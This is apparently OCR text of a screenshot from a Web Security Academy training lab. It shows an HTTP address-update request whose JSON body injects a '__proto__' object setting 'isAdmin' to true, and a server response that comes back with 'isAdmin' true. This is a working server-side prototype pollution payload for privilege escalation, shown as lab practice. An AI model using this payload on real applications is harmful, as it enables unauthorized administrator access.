 7 Accept-Encoding: gzip, deflate, br
8 Content-Type:
application/json;charset=UTF-8
9 Content-Length: 203
10 Origin:
https://0a5600da0396319981090c3a00a
400bc.web-security-academy.net
11 Referer:
https://0a5600da0396319981090c3a00a
400bc.web-security-academy.net/my-a
ccount?id=wiener
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way"
,
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":
"aUnvpwTgT4IenGLvhjRABS3K1bCRT482
",
18 "__proto__":{
19 "isAdmin":true
}
20 }
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way"
,
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":true
}